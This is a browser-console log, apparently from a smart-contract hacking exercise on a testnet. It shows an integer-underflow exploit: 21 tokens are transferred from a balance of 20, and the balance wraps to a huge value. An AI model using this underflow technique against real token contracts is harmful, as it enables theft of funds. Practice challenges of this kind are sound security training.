 > (await contract.balanceOf(player)).toNumber()
20
> await contract.transfer(instance,21)
Sent transaction https://rinkeby.etherscan.io/tx/0x82d32ba…
Mined transaction https://rinkeby.etherscan.io/tx/0x82d32ba…
{tx: '0x82d32bafb0392bb6f5e23c62c80b05068c954918af59a80ca320283d29ed7c30', receipt: {…}, logs: Array(0)}
> (await contract.balanceOf(player)).toNumber()
Uncaught Error: Number can only safely store up to 53 bits
at n (775a9d0……8d44f4bf9a7b16.js:1)
at o.toNumber (775a9d0……8d44f4bf9a7b16.js:1)
at <anonymous>:1:36
> (await contract.balanceOf(player))
o {negative: 0, words: Array(11), length: 10, red: null} i
length: 10
negative: 0
red: null
words: (11) [67108863, 67108863, 67108863, 67108863, 67108863, 67108863, 67108863, 67108863, 67108863, 4194303, empty]
[[Prototype]]: Object